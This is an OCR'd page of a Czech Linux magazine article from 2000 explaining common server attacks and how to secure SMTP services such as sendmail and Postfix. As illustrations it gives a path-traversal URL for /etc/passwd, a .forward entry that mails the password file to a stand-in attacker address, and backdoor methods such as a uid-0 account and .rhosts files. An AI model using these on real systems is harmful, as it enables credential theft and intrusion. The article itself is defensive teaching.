Linuxové noviny 01/2000
káže zajistit práva programu, ve kterém ji dokáže vyvolat. Terčem lokálních útoků (útočník již získal neprivilegovaný účet) jsou suid (případně sgid) root programy (v minulosti např. ping nebo mount), terčem vzdáleného útoku se stávají démoni zajišťující jednotlivé služby, zejména ti, kteří běží s právy uživatele root. Nedávnými oběťmi byli např. bind (nejrůznější druhy chyb), wu-ftpd (přetečení bufferu při mazání příliš dlouhého adresáře, tato vadná verze je součástí např. Redhat 5.0), mezi vděčné služby patří také pop3, imap, RPC služby obecně a další.
Další běžnou chybou je nedostatečná kontrola požadavku u služeb, které umožňují získávat ze serveru soubory, nebo je na něj zapisovat. Jde zejména o ftp a http (budeme mluvit pouze o softwarových chybách, nikoliv o chybné konfiguraci). Asi nejstarším druhem útoku je pokus o získání souboru /etc/passwd nějakou takovouto konstrukcí: http://www.obet.cz/../../../../etc/passwd. Tyto chyby by měly být u současných běžně používaných démonů (Apache a další) minulostí. Mnohem zajímavější variantou jsou útoky na CGI skripty. Překvapivě mnoho CGI skriptů má nejrůznější chyby, které umožní získat klíčové systémové soubory. Samostatnou kapitolu potom tvoří PERL skripty. PERL je velmi mocný jazyk pro zpracování textů, a proto se v této oblasti často používá. Programátoři bohužel mají jen malé povědomí o bezpečnosti, a proto bezstarostně vytvářejí různé nebezpečné konstrukce, což speciálně v PERLU není žádný problém. Zajímavý článek věnovaný tomuto tématu vyšel opět v Phracku, číslo 55, soubor 07. Jsou zde mimo jiné i rozbory několika veřejně dostupných skriptů s ukázkami běžných chyb při zpracování parametrů atd.
Lehkou práci bude útočník mít, může-li na disk neprivilegovaně zapisovat, v ideálním případě připojit záznam o novém uživateli s uid 0 do /etc/passwd, přidat záznam do cronu, inetd, nebo vytvořit soubor .rhosts v adresáři některého uživatele, nejlépe roota. V tomto případě jsou možnosti netušené, a záleží jen na fantazii útočníka, jakou metodu použije, zda si nechá požadované soubory poslat e-mailem, nebo si vytvoří do systému zadní vrátka.
Další možností, která souvisí s tématem tohoto článku, jsou některé potenciálně nebezpečné vlastnosti (tedy nikoliv chyby) různých programů. Možnosti jejich využití závisí zcela na okolnostech, konfiguraci serveru atd. Jako příklad uveďme možnost spouštět příkazy v souboru .forward (používán sendmailem). Pokud se útočníkovi podaří tento soubor vytvořit v domácím adresáři některého uživatele, s obsahem např. "echo /etc/passwd | mail hacker@crack.cz", po zaslání e-mailu tomuto uživateli obdrží soubor s hesly. Další nebezpečnou vlastností, kterou jsme zmínili v minulém článku, je posílání důvěrných údajů po síti v nešifrované podobě, ev. slabě šifrované, což umožňuje jejich odposlech. Sem patří ftp, telnet a mnoho dalších služeb. Protože uživatelé většinou používají všude stejná hesla, jsou tyto informace pro útočníka velmi užitečné.
Dále jen krátce některé další možnosti: například v PERLU může řetězec obsahovat znak '\0', což je v C konec řetězce. Takovýto znak vložený do parametru CGI skriptu bude ovšem nižší vrstvou (standardní knihovna nebo kernel) interpretován způsobem, který nebyl autorem skriptu očekáván, některé programy vytvářejí dočasné soubory v /tmp a ochotně následují linky, které jim tam podstrčíte, takže lze falšovat jejich pracovní data, zapisovat do nebo číst z námi požadovaných souborů apod, zkoušení hesel na pop3 serveru, chyby ve standardní knihovně nebo kernelu, se kterými nepočítáte atd.
Proti některým věcem, jako např. falšování obsahu DNS nebo ARP cache, se lze bránit opravdu těžko, a protože nespadají do dnešního tématu, budeme se jimi zabývat někdy později.
Pokud jste dočetli až sem a získali dojem, že za takového stavu věcí lze server ochránit jen velmi těžko a s vynaložením příliš velkého množství energie, neházejte ještě flintu do žita. Skutečnost je taková, že proti naprosté většině crackerů se dokážete bránit za relativně přijatelnou cenu, neboť ve většině případů jde o uživatele nejrůznějších běžně dostupných crackerských nástrojů bez valných technických znalostí. Při dodržení určitých pravidel dokážete zabezpečit server tak, že skutečnou hrozbou pro vás bude pouze malá skupina profesionálů. I proti nim lze podniknout mnohé a k těmto pokročilým metodám zabezpečení, které zahrnují i takové věci, jako odolnost proti sociálnímu inženýrství, falšování všeho druhu apod., se dostaneme někdy později.
A nyní můžeme přistoupit k našim programům a démonům.
Bezpečné SMTP služby
SMTP patří mezi základní služby, které bude provozovat potenciálně každý, kdo se připojí k Internetu, a i mnoho těch, kteří je budou provozovat pouze v rámci lokální sítě. Patří tedy mezi první kandidáty na zabezpečení. V tomto případě máme naštěstí na výběr ze dvou kvalitních řešení.
V Linuxu bývá často jako defaultní SMTP démon instalován a používán sendmail, který není považován za příliš bezpečný, a který navíc trpí některými koncepčními nedostatky. Kvůli jeho rozšířenosti si na něm ovšem mnoho uživatelů vypěstovalo takovou závislost, že ho prostě nemohou nahradit něčím jiným bez vynaložení značného úsilí (zejména v prostředí, kde se stará o doručování pošty pro stovky nebo tisíce klientů v různých doménách apod.), proto se nejprve budeme zabývat možnostmi jeho zabezpečení.
V první řadě byste měli udržovat sendmail na nejnovější verzi. Bezpečnost kódu se zlepšila, a je šance, že nově objevené chyby budou odstraněny dříve, než je někdo využije k průniku zrovna do vašeho serveru.
Druhou, u sendmailu víceméně teoretickou, možností je jeho provozování v chroot() prostředí. To má ovšem několik nevýhod. První je obtížnost jeho zprovoznění, druhou možnost jeho prolomení, neboť sendmail je jeden monolitický program běžící se superuživatelskými právy. Jedinou výhodou je možnost oklamání naivnějších crackerů. Pracnost této metody se může vyrovnat pracnosti přechodu na jiný SMTP server.
Konečně třetí možností je filtrování přístupu k sendmailu z Internetu nebo lokální sítě podle způsobu jeho použití. Tím se sníží počet možných útočníků.
Čtvrtou, nejbezpečnější, v mnoha případech však nejméně schůdnou, volbou je postupný přechod na jednu z dále uvedených alternativ.
Postfix
Postfix je prvním bezpečným SMTP serverem, kterým se budeme zabývat. Byl psán přímo jako náhrada sendmailu, a tak se vyznačuje značnou kompatibilitou. Je produktem firmy IBM a byl napsán Wietse Venemou. Vzhledem k tomu, že se autoři snaží o co největší rozšíření, byl zveřejněn pod
12